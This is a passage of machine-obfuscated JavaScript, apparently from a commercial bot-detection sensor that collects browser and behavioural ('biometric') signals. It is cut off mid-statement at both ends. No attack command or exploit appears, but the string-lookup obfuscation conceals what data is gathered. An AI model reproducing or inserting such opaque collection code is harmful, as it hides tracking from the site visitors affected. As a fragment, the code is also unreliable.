sUV=j7(GJ[Fb()[Kg(xn)](Xj,CEV)][Ep()[Wn(Ub)].call(null,dz,VK)][Vb()[T4(Id)](HY(HY([])),HY({}),ZZ,Kn)],Ep()[Wn(I9)](J8V,nD))?Ep()[Wn(GZ)].apply(null,[ET,HS]):IL(typeof Vb()[T4(pW)],XW([],[][[]]))?Vb()[T4(mt)](qq,Ub,hVV,bVV):Vb()[T4(s7)](Ub,jN,NGV,dn);var TLJ=HY(Zm);var wnJ=HY([]);var vUV=HY({});var zqV=MT;var AEJ=IL(typeof Fb()[Kg(GZ)],'undefined')?Fb()[Kg(IO)].apply(null,[fj,E3]):Fb()[Kg(Un)](YCV,cBV);var JXJ=hP(xW);var nsJ=[];var rlJ=Fb()[Kg(IO)].call(null,fj,E3);var hxV=Fb()[Kg(IO)](fj,E3);var DkJ=Fb()[Kg(IO)](fj,E3);var frJ=IL(typeof Fb()[Kg(qI)],XW('',[][[]]))?Fb()[Kg(IO)].apply(null,[fj,E3]):Fb()[Kg(Un)].apply(null,[ICV,rkV]);var r5J=Fb()[Kg(IO)](fj,E3);var kJJ=Fb()[Kg(IO)].call(null,fj,E3);var gEJ=j7(typeof Fb()[Kg(xq)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[X3V,pz]):Fb()[Kg(IO)](fj,E3);var DCJ=Fb()[Kg(IO)](fj,E3);var nEJ=Fb()[Kg(IO)](fj,E3);var cZV=HY(HY(gs));var grJ=Fb()[Kg(IO)](fj,E3);var A1V=IL(typeof Fb()[Kg(YT)],XW('',[][[]]))?Fb()[Kg(IO)](fj,E3):Fb()[Kg(Un)].call(null,IGV,zD);var DmJ=IL(typeof Fb()[Kg(Qb)],'undefined')?Fb()[Kg(IO)](fj,E3):Fb()[Kg(Un)].apply(null,[Dq,p6]);var plJ=MT;var krJ=QA[K9];var SsJ=SO;var ZZV=Fb()[Kg(IO)].call(null,fj,E3);var F5J=Fb()[Kg(IO)](fj,E3);var wUV=MT;var cNV=MT;var dxV=MT;var gZV=QA[K9];var P6V=MT;var kkJ=MT;var sQJ=MT;var nPV=Fb()[Kg(IO)](fj,E3);var ROV=QA[K9];var KFV=MT;var bNV=hP(xW);var JBJ=QA[K9];var TrJ=MT;var hJJ=QA[K9];var KqV=HY(HY(gs));var mIV=Fb()[Kg(IO)](fj,E3);var ntV=MT;var EQJ=MT;var NrJ=MT;var rxV=zz(Cw,[Vt()[gj(nI)](Ej,Mz,Mp,q2),BT()[YY(Mp)].call(null,IO,UK,H7,lY,HI),Fb()[Kg(Xj)].apply(null,[Sf,Sc]),IL(typeof BT()[YY(SO)],'undefined')?BT()[YY(Mp)].call(null,IO,xW,H7,O0,HI):BT()[YY(Un)](BCV,LD,RP,Q1,qrV),Fb()[Kg(kq)].call(null,AW,Pv),BT()[YY(Mp)].apply(null,[IO,bj,H7,Og,HI]),hn()[IY(EY)](cU,tD,IO,wEV,WZ),hP(W8[Ep()[Wn(Sz)].apply(null,[L8V,jR])]())]);var FrJ=Fb()[Kg(IO)](fj,E3);var IrJ=Fb()[Kg(IO)](fj,E3);var Z1V=HY(Zm);var z5J=HY(HY(gs));var lcV=HY(HY(gs));var bVJ=MT;var vsJ=Fb()[Kg(IO)](fj,E3);var gLJ=HY({});var JYJ=HY([]);var F4J=HY(Zm);var QsJ=HY(Zm);var NZV=Fb()[Kg(IO)].call(null,fj,E3);var zQJ;var vlJ;var xXJ;var zZV;var lXJ=HY([]);var tEJ=HY({});var EmJ=HY(HY(gs));var ABJ=HY({});var UXJ=Fb()[Kg(IO)].apply(null,[fj,E3]);var fcV=Fb()[Kg(IO)](fj,E3);var QQJ=Fb()[Kg(IO)](fj,E3);var txV=Fb()[Kg(IO)].call(null,fj,E3);var CXJ=HY(Zm);var fJJ=Fb()[Kg(IO)](fj,E3);var GsJ=Fb()[Kg(IO)](fj,E3);var nxV=Fb()[Kg(IO)](fj,E3);var cEJ=Fb()[Kg(IO)](fj,E3);var rvV=HY(Zm);var OAJ=HY({});var rKJ=HY([]);var NLJ=HY(HY(gs));var E4J=HY([]);var gAJ=HY(Zm);var XTJ=HY([]);var xlJ=HY([]);var dkJ=HY([]);var AtV=HY({});var EPV=HY({});var bmJ=HY(HY(gs));var lPV=HY(HY(gs));var EvV=QA[IO];var HqV=Fb()[Kg(IO)](fj,E3);var L5J=MT;var vJJ=Fb()[Kg(IO)].call(null,fj,E3);var kfV=HY(Zm);var QPV=zRV;var VIV=hP(xW);var ArJ=HY({});var qQJ=HY({});var fkJ;var SfV=zz(Cw,[j7(typeof I7()[t4(EY)],'undefined')?I7()[t4(wY)].call(null,OU,Nv,OO,xW,X7,sP):I7()[t4(Hn)].apply(null,[Qb,s3V,Mx,BD,HY(HY([])),PP]),hP(xW)]);var H5J=g2(Pw,[]);var mkJ=HY(Zm);var j0V=zz(Cw,[MT,zRV,xW,IjV,QA[AW],zRV,OO,IjV]);var BsJ=QA[K9];if(HY(OAJ)){try{var hMJ=Dd.length;var RAJ=HY(HY(gs));HqV=XW(HqV,L2()[bK(zY)].apply(null,[Ef,AlV]));if(HY(HY(GJ[IL(typeof L2()[bK(qv)],'undefined')?L2()[bK(RO)](ST,JBV):L2()[bK(OO)](j6,Q6)]))){HqV=XW(HqV,Ep()[Wn(VP)](Z6,bj));EvV=XW(EvV,QA[KS]);}else{HqV=XW(HqV,L2()[bK(VP)](qU,j6));EvV=XW(EvV,Td);}}catch(CGJ){Dd.splice(c2(hMJ,xW),Infinity,p0);HqV=XW(HqV,j7(typeof Fb()[Kg(l2)],'undefined')?Fb()[Kg(Un)].call(null,H8V,hBV):Fb()[Kg(Sf)](zS,PmV));EvV=XW(EvV,Td);}OAJ=HY(HY([]));}var xZV=QA[IO];var slJ=nI;var gDV=null;var R6V=null;var l0V=null;var qcV=null;var OxV=null;var rcV=null;var jHJ=zz(Cw,[IL(typeof Ep()[Wn(UK)],XW([],[][[]]))?Ep()[Wn(nI)](VD,hx):Ep()[Wn(Gg)](s7,VY),Array]);var dTJ=new lw();var H;dTJ[Vb()[T4(Yd)].apply(null,[jK,vD,pD,VK])](jHJ,Fb()[Kg(RO)](lS,V3V),xW);({H:H}=jHJ);if(HY(rKJ)){try{var KHJ=Dd.length;var rGJ=HY(Zm);HqV=XW(HqV,Fb()[Kg(K9)](JrV,UU));var PKJ=GJ[Fb()[Kg(xn)](Xj,CEV)][Ep()[Wn(bY)].call(null,CY,HI)](IL(typeof Vb()[T4(XS)],'undefined')?Vb()[T4(U0)](vD,fg,zD,p0):Vb()[T4(s7)](C2,vh,bkV,Ac));if(IL(PKJ[Ep()[Wn(GsV)].apply(null,[X9,Bq])],undefined)){HqV=XW(HqV,Ep()[Wn(VP)].apply(null,[Z6,bj]));EvV=GJ[L2()[bK(q2)](HW,rJV)][I7()[t4(fp)](Qb,lsV,LD,VK,Yx,rmV)](mI(EvV,IO));}else{HqV=XW(HqV,L2()[bK(VP)](qU,j6));EvV=GJ[L2()[bK(q2)].apply(null,[HW,rJV])][I7()[t4(fp)](Qb,lsV,YT,Q9,gO,rmV)](mI(EvV,QA[Ej]));}}catch(KbJ){Dd.splice(c2(KHJ,xW),Infinity,p0);HqV=XW(HqV,Fb()[Kg(Sf)](zS,PmV));EvV=GJ[j7(typeof L2()[bK(Ig)],'undefined')?L2()[bK(OO)](Jv,cmV):L2()[bK(q2)].apply(null,[HW,rJV])][I7()[t4(fp)].call(null,Qb,lsV,O0,rh,k1,rmV)](mI(EvV,QA[Ej]));}rKJ=HY(gs);}GJ[L2()[bK(RO)].call(null,ST,JBV)]._cf=GJ[IL(typeof L2()[bK(zS)],XW([],[][[]]))?L2()[bK(RO)](ST,JBV):L2()[bK(OO)](wM,qlV)]._cf||[];if(HY(NLJ)){NLJ=HY(HY([]));}GJ[L2()[bK(RO)].call(null,ST,JBV)].bmak=GJ[j7(typeof L2()[bK(zY)],'undefined')?L2()[bK(OO)](FN,sU):L2()[bK(RO)](ST,JBV)].bmak&&GJ[L2()[bK(RO)].apply(null,[ST,JBV])].bmak[j7(typeof hn()[IY(Gz)],XW([],[][[]]))?hn()[IY(Yd)].call(null,l2,X7,pBV,cXV,G6):hn()[IY(MT)].call(null,nsV,nM,s7,XGV,Q9)](Ep()[Wn(xt)](gW,Mp))&&GJ[L2()[bK(RO)](ST,JBV)].bmak[hn()[IY(MT)].apply(null,[nsV,HY(xW),s7,XGV,nI])](IL(typeof hn()[IY(v0)],'undefined')?hn()[IY(PK)].apply(null,[Mz,Ub,RO,Yd,cL]):hn()[IY(Yd)].apply(null,[ArV,AW,ff,WsV,KY]))?GJ[L2()[bK(RO)].apply(null,[ST,JBV])].bmak:function(){var U4J;Dd.push(K6);return U4J=zz(Cw,[hn()[IY(PK)].apply(null,[QP,KY,RO,Yd,rh]),HY(HY(Zm)),Dt()[tq(Ej)].apply(null,[wY,QP,gO,MT,Uq]),function DYJ(){Dd.push(JU);try{var BKJ=Dd.length;var lWJ=HY({});var nTJ=HY(LRV(gLJ));var kHJ=KwV(KqV);var X3J=kHJ[Vb()[T4(G6)](RO,X7,F4,SW)];jNV(X3J,gLJ&&nTJ);klJ(kHJ[IL(typeof hn()[IY(Un)],'undefined')?hn()[IY(s7)](Pj,Gg,Qb,c9,Id):hn()[IY(Yd)](Bt,jN,Zx,dkV,s7)],HY(HY({})));var gMJ=g9V(KqV);var k8J=g2(A5,[mIV]);var jKJ=Fb()[Kg(IO)](fj,RY);if(gMJ){jKJ=Ep()[Wn(hx)](TL,Xj)[Vt()[gj(xn)](Mx,n8V,kL,Gg)](z0V(),Fb()[Kg(Ez)].apply(null,[CI,FM]))[Vt()[gj(xn)](C2,n8V,kL,Gg)](g2(A5,[kHJ[j7(typeof Fb()[Kg(S7)],XW('',[][[]]))?Fb()[Kg(Un)](GS,OS):Fb()[Kg(K9)](JrV,hXV)]]),Fb()[Kg(S0)].apply(null,[jU,XL]))[j7(typeof Vt()[gj(wY)],XW([],[][[]]))?Vt()[gj(xW)](pn,wM,ZlV,UmV):Vt()[gj(xn)](Kn,n8V,kL,Gg)](k8J,L2()[bK(nP)](Gg,gh))[Vt()[gj(xn)](OM,n8V,kL,Gg)](gMJ);}else{jKJ=Ep()[Wn(hx)].apply(null,[TL,Xj])[Vt()[gj(xn)](Ld,n8V,kL,Gg)](z0V(),Fb()[Kg(Ez)].call(null,CI,FM))[Vt()[gj(xn)](K9,n8V,kL,Gg)](g2(A5,[kHJ[Fb()[Kg(K9)].call(null,JrV,hXV)]]),Fb()[Kg(S0)](jU,XL))[Vt()[gj(xn)].apply(null,[KS,n8V,kL,Gg])](k8J);}if(GJ[Fb()[Kg(xn)](Xj,Yb)][Dt()[tq(kg)].apply(null,[s7,jP,Ub,nS,HY(MT)])](Ep()[Wn(UU)].apply(null,[UB,xq]))){GJ[Fb()[Kg(xn)](Xj,Yb)][Dt()[tq(kg)](s7,jP,jK,nS,BD)](Ep()[Wn(UU)](UB,xq))[IL(typeof L2()[bK(AD)],XW([],[][[]]))?L2()[bK(vh)](tP,Bb):L2()[bK(OO)].apply(null,[FBV,r9])]=jKJ;}if(IL(typeof GJ[Fb()[Kg(xn)].apply(null,[Xj,Yb])][Vb()[T4(PN)].apply(null,[MT,Hn,cO,FY])](Ep()[Wn(UU)](UB,xq)),BT()[YY(MT)](RO,Un,Sv,XR,dK))){var K3J=GJ[Fb()[Kg(xn)].call(null,Xj,Yb)][Vb()[T4(PN)](HY(HY({})),vh,cO,FY)](IL(typeof Ep()[Wn(pW)],XW([],[][[]]))?Ep()[Wn(UU)](UB,xq):Ep()[Wn(Gg)].call(null,r2,GI));for(var AnJ=MT;Ox(AnJ,K3J[Ep()[Wn(MT)](WL,sh)]);AnJ++){K3J[AnJ][L2()[bK(vh)](tP,Bb)]=jKJ;}}}catch(RnJ){Dd.splice(c2(BKJ,xW),Infinity,JU);bXJ(Ep()[Wn(fj)](cp,Gx)[Vt()[gj(xn)](EY,n8V,kL,Gg)](RnJ,Fb()[Kg(OS)].apply(null,[Mp,JW]))[j7(typeof Vt()[gj(KS)],XW([],[][[]]))?Vt()[gj(xW)](K9,Q9,MVV,zq):Vt()[gj(xn)](Mp,n8V,kL,Gg)](mIV));}Dd.pop();},Ep()[Wn(xt)](FO,Mp),function v2J(){var f4J=HY(LRV(gLJ));Dd.push(FL);var GKJ=KwV(KqV);var YYJ=GKJ[Vb()[T4(G6)](D0,Q1,M6,SW)];jNV(YYJ,gLJ&&f4J);klJ(GKJ[hn()[IY(s7)].call(null,q1,kg,Qb,c9,jK)],HY(HY({})));tFV(HY(HY({})));var D4J=g2(A5,[mIV]);var UgJ=g9V(KqV);if(UgJ){var NHJ;return NHJ=Ep()[Wn(hx)].apply(null,[g4,Xj])[Vt()[gj(xn)](wY,S6,kL,Gg)](z0V(),Fb()[Kg(Ez)](CI,NM))[Vt()[gj(xn)](UK,S6,kL,Gg)](GKJ[Fb()[Kg(K9)](JrV,cVV)],Fb()[Kg(S0)].call(null,jU,HmV))[Vt()[gj(xn)](RO,S6,kL,Gg)](D4J,L2()[bK(nP)](Gg,SI))[Vt()[gj(xn)](Yx,S6,kL,Gg)](UgJ),Dd.pop(),NHJ;}var C7J;return C7J=Ep()[Wn(hx)](g4,Xj)[Vt()[gj(xn)].call(null,C2,S6,kL,Gg)](z0V(),Fb()[Kg(Ez)](CI,NM))[Vt()[gj(xn)].call(null,rh,S6,kL,Gg)](GKJ[Fb()[Kg(K9)](JrV,cVV)],Fb()[Kg(S0)](jU,HmV))[Vt()[gj(xn)].call(null,Og,S6,kL,Gg)](D4J),Dd.pop(),C7J;},IL(typeof Vb()[T4(fp)],XW('',[][[]]))?Vb()[T4(AD)](Q9,Ej,jx,Kt):Vb()[T4(s7)](HY(MT),kA,wf,GmV),zz(Cw,["_setFsp",function _setFsp(cWJ){TLJ=cWJ;Dd.push(qVV);if(TLJ){sUV=sUV[P7()[UT(s7)](Gf,xn,zEV,hj)](new (GJ[Fb()[Kg(vD)](Ld,rn)])(L2()[bK(jW)].call(null,Fq,bL),Fb()[Kg(wY)].call(null,Gf,tp)),Ep()[Wn(GZ)](kR,HS));}Dd.pop();},"_setBm",function _setBm(rTJ){Dd.push(Zf);wnJ=rTJ;if(wnJ){sUV=Fb()[Kg(IO)](fj,rA)[Vt()[gj(xn)].apply(null,[pn,Q2,kL,Gg])](TLJ?IL(typeof Ep()[Wn(OT)],XW('',[][[]]))?Ep()[Wn(I9)](AK,nD):Ep()[Wn(Gg)](p8V,zZ):GJ[IL(typeof Fb()[Kg(BD)],XW('',[][[]]))?Fb()[Kg(xn)](Xj,WL):Fb()[Kg(Un)](pVV,Ez)][Ep()[Wn(Ub)].apply(null,[RR,VK])][Vb()[T4(Id)].apply(null,[UK,Lp,MO,Kn])],Fb()[Kg(HO)].call(null,vz,Wd))[Vt()[gj(xn)](Q9,Q2,kL,Gg)](GJ[j7(typeof Fb()[Kg(qq)],XW([],[][[]]))?Fb()[Kg(Un)](VL,sZ):Fb()[Kg(xn)](Xj,WL)][Ep()[Wn(Ub)](RR,VK)][Dt()[tq(zY)](q2,dp,Hn,wt,OO)],Fb()[Kg(TlV)].call(null,DD,Z2));KqV=HY(gs);}else{var bYJ=KwV(KqV);JYJ=bYJ[Vb()[T4(G6)](HY(HY(xW)),HY(HY(xW)),wh,SW)];}Dd.pop();ngV(KqV);},"_setAu",function _setAu(p8J){Dd.push(tN);if(j7(typeof p8J,IL(typeof L2()[bK(Xj)],XW('',[][[]]))?L2()[bK(VK)](OS,LA):L2()[bK(OO)](UI,q9))){if(j7(p8J[L2()[bK(Gx)](OL,qn)](Vb()[T4(Qv)].call(null,IO,DD,vb,ST),MT),MT)){sUV=Fb()[Kg(IO)].apply(null,[fj,Mn])[Vt()[gj(xn)](Mx,HEV,kL,Gg)](TLJ?Ep()[Wn(I9)].call(null,HsV,nD):GJ[Fb()[Kg(xn)](Xj,fM)][IL(typeof Ep()[Wn(qT)],'undefined')?Ep()[Wn(Ub)].apply(null,[rO,VK]):Ep()[Wn(Gg)](Gv,sS)][Vb()[T4(Id)].call(null,Ej,HY(HY(xW)),vj,Kn)],Fb()[Kg(HO)].call(null,vz,GL))[Vt()[gj(xn)].call(null,nI,HEV,kL,Gg)](GJ[Fb()[Kg(xn)].apply(null,[Xj,fM])][Ep()[Wn(Ub)].call(null,rO,VK)][Dt()[tq(zY)](q2,AGV,KS,wt,qT)])[Vt()[gj(xn)](q2,HEV,kL,Gg)](p8J);}else{sUV=p8J;}}Dd.pop();},IL(typeof Vb()[T4(GsV)],XW('',[][[]]))?Vb()[T4(FP)](DD,kg,FO,vD):Vb()[T4(s7)].apply(null,[vA,HY(xW),fq,CP]),function ATJ(CWJ){L5J+=QA[IO];},"_setIpr",function _setIpr(SMJ){lcV=SMJ;},"_setAkid",function _setAkid(QnJ){gLJ=QnJ;F4J=HY(LRV(gLJ));},"_enableBiometricEvent",function _enableBiometricEvent(FMJ){CXJ=FMJ;},"_enableBiometricResearch",function _enableBiometricResearch(f8J){rvV=f8J;},"_fetchParams",function _fetchParams(V7J){jNV(JYJ,gLJ&&F4J);}]),Ep()[Wn(wEV)](Mv,Q1),function(){return W9.apply(this,[SJ,arguments]);}]),Dd.pop(),U4J;}();if(HY(E4J)){E4J=HY(HY([]));}FG[Vb()[T4(X1)](HY([]),v0,sx,q7)]=function(p7J){if(j7(p7J,sUV)){Z1V=HY(gs);}};if(GJ[L2()[bK(RO)](ST,JBV)].bmak[j7(typeof hn()[IY(Tz)],XW(Fb()[Kg(IO)](fj,E3),[][[]]))?hn()[IY(Yd)].call(null,jZ,Jf,TD,pf,D0):hn()[IY(PK)](Mz,xK,RO,Yd,nI)]){if(HY(gAJ)){gAJ=HY(HY([]));}rcV=TGJ[L2()[bK(Q1)].apply(null,[A4,dJV])](Fb()[Kg(p3V)].apply(null,[v0,EsV]),bXJ);bXJ(Ep()[Wn(kCV)](x0,O0));if(Uz(GJ[L2()[bK(RO)].call(null,ST,JBV)]._cf[j7(typeof Ep()[Wn(RO)],'undefined')?Ep()[Wn(Gg)].call(null,ST,CVV):Ep()[Wn(MT)](XQV,sh)],MT)){for(var ZAJ=MT;Ox(ZAJ,GJ[L2()[bK(RO)].apply(null,[ST,JBV])]._cf[IL(typeof Ep()[Wn(vU)],XW('',[][[]]))?Ep()[Wn(MT)].call(null,XQV,sh):Ep()[Wn(Gg)](BQV,ED)]);ZAJ++){GJ[IL(typeof L2()[bK(jW)],XW([],[][[]]))?L2()[bK(RO)].apply(null,[ST,JBV]):L2()[bK(OO)](gD,zx)].bmak[Ep()[Wn(wEV)].apply(null,[B6,Q1])](GJ[L2()[bK(RO)](ST,JBV)]._cf[ZAJ]);}GJ[L2()[bK(RO)].call(null,ST,JBV)]._cf=zz(Cw,[L2()[bK(xn)].apply(null,[DD,hXV]),GJ[L2()[bK(RO)].call(null,ST,JBV)].bmak[Ep()[Wn(wEV)](B6,Q1)]]);}else{var R4J;if(GJ[IL(typeof Fb()[Kg(Sf)],'undefined')?Fb()[Kg(xn)](Xj,CEV):Fb()[Kg(Un)](x0,nZ)][Vb()[T4(Sv)](RK,HY(HY([])),Lv,BD)])R4J=GJ[Fb()[Kg(xn)](Xj,CEV)][Vb()[T4(Sv)](WZ,xK,Lv,BD)];if(HY(R4J)){var FbJ=GJ[Fb()[Kg(xn)].apply(null,[Xj,CEV])][L2()[bK(U0)](vD,Zd)](j7(typeof Vb()[T4(rP)],XW('',[][[]]))?Vb()[T4(s7)](PK,lY,kA,Zb):Vb()[T4(Fq)].call(null,P2,xn,wQV,RK));if(FbJ[Ep()[Wn(MT)](XQV,sh)])R4J=FbJ[c2(FbJ[IL(typeof Ep()[Wn(Kt)],XW('',[][[]]))?Ep()[Wn(MT)].apply(null,[XQV,sh]):Ep()[Wn(Gg)].apply(null,[Fz,qt])],xW)];}if(R4J[Fb()[Kg(cf)](vA,DXV)]){var dWJ=R4J[Fb()[Kg(cf)].apply(null,[vA,DXV])];var Z8J=dWJ[Vb()[T4(kA)](cL,Ej,vXV,qI)](Vb()[T4(Qv)].apply(null,[fh,BD,MR,ST]));if(jz(Z8J[Ep()[Wn(MT)](XQV,sh)],Qb))DmJ=dWJ[Vb()[T4(kA)].apply(null,[HY({}),Bq,vXV,qI])](Vb()[T4(Qv)].call(null,HY(HY(MT)),HW,MR,ST))[P7()[UT(UK)](I9,Yd,PP,Og)](hP(Qb))[MT];if(DmJ&&j7(zVV(DmJ[Ep()[Wn(MT)].call(null,XQV,sh)],IO),MT)){var VgJ=W9(j8,[DmJ]);if(Uz(VgJ[IL(typeof Ep()[Wn(qI)],'undefined')?Ep()[Wn(MT)](XQV,sh):Ep()[Wn(Gg)](Bz,l9)],OO)){GJ[L2()[bK(RO)].apply(null,[ST,JBV])].bmak[Vb()[T4(AD)](Id,Jf,ZR,Kt)]._setFsp(j7(VgJ[Vb()[T4(IO)](HY(MT),RK,N2,dg)](MT),j7(typeof Fb()[Kg(RK)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,KXV,I8V):Fb()[Kg(xW)](k7,Wc)));GJ[j7(typeof L2()[bK(xP)],'undefined')?L2()[bK(OO)].apply(null,[pGV,fj]):L2()[bK(RO)].call(null,ST,JBV)].bmak[Vb()[T4(AD)].call(null,OS,HO,ZR,Kt)]._setBm(j7(VgJ[Vb()[T4(IO)](Un,nM,N2,dg)](QA[IO]),Fb()[Kg(xW)](k7,Wc)));GJ[L2()[bK(RO)](ST,JBV)].bmak[Vb()[T4(AD)](Yx,OL,ZR,Kt)]._setIpr(j7(VgJ[Vb()[T4(IO)].apply(null,[Ld,HW,N2,dg])](OO),Fb()[Kg(xW)](k7,Wc)));GJ[j7(typeof L2()[bK(vz)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[k1,fCV]):L2()[bK(RO)](ST,JBV)].bmak[Vb()[T4(AD)].apply(null,[Gz,Gg,ZR,Kt])]._setAkid(j7(VgJ[Vb()[T4(IO)].apply(null,[Td,wY,N2,dg])](Qb),j7(typeof Fb()[Kg(xK)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[OU,d0]):Fb()[Kg(xW)].apply(null,[k7,Wc])));if(Uz(VgJ[Ep()[Wn(MT)](XQV,sh)],Yd)){GJ[L2()[bK(RO)](ST,JBV)].bmak[Vb()[T4(AD)](IO,OS,ZR,Kt)]._enableBiometricEvent(j7(VgJ[Vb()[T4(IO)].apply(null,[UK,LD,N2,dg])](Yd),Fb()[Kg(xW)](k7,Wc)));}if(Uz(VgJ[Ep()[Wn(MT)](XQV,sh)],Gg)){GJ[IL(typeof L2()[bK(OO)],'undefined')?L2()[bK(RO)](ST,JBV):L2()[bK(OO)].call(null,M5V,gEV)].bmak[IL(typeof Vb()[T4(K6)],XW([],[][[]]))?Vb()[T4(AD)].apply(null,[HO,k1,ZR,Kt]):Vb()[T4(s7)](pn,mT,Wc,DlV)]._enableBiometricResearch(j7(VgJ[Vb()[T4(IO)].apply(null,[Ub,Tz,N2,dg])](Gg),Fb()[Kg(xW)](k7,Wc)));}GJ[L2()[bK(RO)].apply(null,[ST,JBV])].bmak[Vb()[T4(AD)](LD,XR,ZR,Kt)]._fetchParams(HY(HY({})));GJ[L2()[bK(RO)].call(null,ST,JBV)].bmak[Vb()[T4(AD)].apply(null,[HY([]),Hn,ZR,Kt])]._setAu(dWJ);}}}}try{var q8J=Dd.length;var PbJ=HY([]);if(HY(XTJ)){XTJ=HY(HY(Zm));}tFV(HY(HY([])));var UbJ=GA();wxV();d1V=c2(GA(),UbJ);OxV=GJ[L2()[bK(bVV)].call(null,k7,ZW)](function(){xZV=xW;},QA[Gz]);GJ[L2()[bK(Sz)].call(null,Yd,cS)][Vb()[T4(zS)].apply(null,[zY,v0,LM,G6])]=function(){Dd.push(DHV);for(var MHJ=arguments[Ep()[Wn(MT)](z9,sh)],DMJ=new (GJ[Ep()[Wn(nI)](m7,hx)])(MHJ),k4J=MT;Ox(k4J,MHJ);k4J++){DMJ[k4J]=arguments[k4J];}var pMJ=QGJ.apply(this,DMJ);SFV();var A3J;return Dd.pop(),A3J=pMJ,A3J;};GJ[j7(typeof L2()[bK(NI)],XW('',[][[]]))?L2()[bK(OO)].call(null,fg,tD):L2()[bK(Sz)](Yd,cS)][hn()[IY(Gz)](lVV,HY(MT),Un,bz,P2)]=function(){Dd.push(HmV);for(var JnJ=arguments[Ep()[Wn(MT)](pT,sh)],cYJ=new (GJ[Ep()[Wn(nI)].apply(null,[jY,hx])])(JnJ),pKJ=QA[K9];Ox(pKJ,JnJ);pKJ++){cYJ[pKJ]=arguments[pKJ];}var s3J=E8J.apply(this,cYJ);SFV();var HgJ;return Dd.pop(),HgJ=s3J,HgJ;};}catch(dGJ){Dd.splice(c2(q8J,xW),Infinity,p0);}vBJ();}Dd.pop();}break;}};var DCV=function(){c1=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OwJ=function(){return b5V.apply(this,[vB,arguments]);};var Kc=function(){Dd=(W8.sjs_se_global_subkey?W8.sjs_se_global_subkey.push(tj):W8.sjs_se_global_subkey=[tj])&&W8.sjs_se_global_subkey;};var FvV=function kGJ(pWJ,cwJ){'use strict';var M4J=kGJ;switch(pWJ){case FQ:{var hDV=cwJ[gs];Dd.push(HmV);var Y4J=GJ[Fb()[Kg(nI)].call(null,U0,LK)](hDV);var IGJ=[];for(var pwJ in Y4J)IGJ[IL(typeof L2()[bK(l6)],'undefined')?L2()[bK(xn)](DD,B7):L2()[bK(OO)].apply(null,[T1,kL])](pwJ);IGJ[Vb()[T4(Lp)].apply(null,[k1,LD,w4,sh])]();var qTJ;return qTJ=function lKJ(){Dd.push(qx);for(;IGJ[Ep()[Wn(MT)](U1,sh)];){var nWJ=IGJ[I7()[t4(xn)](OO,U0,YT,LD,P2,fz)]();if(Ij(nWJ,Y4J)){var J7J;return lKJ[j7(typeof L2()[bK(bj)],XW('',[][[]]))?L2()[bK(OO)](cx,rGV):L2()[bK(vh)](tP,kK)]=nWJ,lKJ[Ep()[Wn(LD)](x7,cf)]=HY(W8[Vb()[T4(Mp)](Tz,RK,Rb,QN)]()),Dd.pop(),J7J=lKJ,J7J;}}lKJ[Ep()[Wn(LD)].apply(null,[x7,cf])]=HY(MT);var vbJ;return Dd.pop(),vbJ=lKJ,vbJ;},Dd.pop(),qTJ;}break;case kV:{Dd.push(Gx);this[Ep()[Wn(LD)].apply(null,[LY,cf])]=HY(MT);var z3J=this[BT()[YY(RO)](SO,XR,Vf,K9,RP)][MT][j7(typeof Ep()[Wn(RK)],'undefined')?Ep()[Wn(Gg)].call(null,qVV,xz):Ep()[Wn(Ej)](sR,vU)];if(j7(Ep()[Wn(KS)](IkV,HW),z3J[hn()[IY(q2)].apply(null,[RP,HY(HY({})),Qb,J6,G6])]))throw z3J[j7(typeof L2()[bK(rh)],XW('',[][[]]))?L2()[bK(OO)](Rc,d1):L2()[bK(lY)](YT,qM)];var H7J;return H7J=this[IL(typeof Fb()[Kg(Yd)],'undefined')?Fb()[Kg(hj)](K9,fT):Fb()[Kg(Un)](OsV,d5V)],Dd.pop(),H7J;}break;case Qw:{var tqV=cwJ[gs];Dd.push(IkV);var zbJ;return zbJ=tqV&&Up(Vt()[gj(Qb)](Bq,ErV,wf,q2),typeof GJ[L2()[bK(UK)].call(null,nD,Ix)])&&j7(tqV[Fb()[Kg(Qb)].apply(null,[Ub,gsV])],GJ[L2()[bK(UK)](nD,Ix)])&&IL(tqV,GJ[L2()[bK(UK)](nD,Ix)][Ep()[Wn(RO)](pF,xt)])?Ep()[Wn(Q9)](bR,X1):typeof tqV,Dd.pop(),zbJ;}break;case hQ:{var D0V=cwJ[gs];return typeof D0V;}break;case xl:{var g5J=cwJ[gs];var NJJ=cwJ[Zm];var QcV=cwJ[kV];Dd.push(FBV);g5J[NJJ]=QcV[IL(typeof L2()[bK(YT)],XW([],[][[]]))?L2()[bK(vh)](tP,t7):L2()[bK(OO)].call(null,AD,Bq)];Dd.pop();}break;case FJ:{var qBJ=cwJ[gs];var skJ=cwJ[Zm];var BmJ=cwJ[kV];return qBJ[skJ]=BmJ;}break;case vB:{var M3J=cwJ[gs];var kgJ=cwJ[Zm];var LbJ=cwJ[kV];Dd.push(blV);try{var qbJ=Dd.length;var MAJ=HY([]);var CMJ;return CMJ=zz(Cw,[hn()[IY(q2)](Rh,qT,Qb,J6,bY),j7(typeof Fb()[Kg(k6)],'undefined')?Fb()[Kg(Un)](Kx,QP):Fb()[Kg(OT)](p1,CR),L2()[bK(lY)](YT,tH),M3J.call(kgJ,LbJ)]),Dd.pop(),CMJ;}catch(tnJ){Dd.splice(c2(qbJ,xW),Infinity,blV);var L7J;return L7J=zz(Cw,[hn()[IY(q2)].apply(null,[Rh,HY([]),Qb,J6,v0]),Ep()[Wn(KS)].apply(null,[T7,HW]),L2()[bK(lY)].call(null,YT,tH),tnJ]),Dd.pop(),L7J;}Dd.pop();}break;case T8:{return this;}break;case mE:{var IcV=cwJ[gs];Dd.push(Zf);var bTJ;return bTJ=zz(Cw,[L2()[bK(X7)].call(null,mt,R7),IcV]),Dd.pop(),bTJ;}break;case bm:{return this;}break;case M5:{return this;}break;case s3:{var QAJ;Dd.push(nY);return QAJ=Ep()[Wn(pn)](q4,Qb),Dd.pop(),QAJ;}break;case zX:{var FZV=cwJ[gs];Dd.push(qU);var WbJ=GJ[Fb()[Kg(nI)](U0,SEV)](FZV);var NbJ=[];for(var ggJ in WbJ)NbJ[L2()[bK(xn)](DD,pD)](ggJ);NbJ[Vb()[T4(Lp)].apply(null,[Bq,Uq,EJV,sh])]();var S4J;return S4J=function 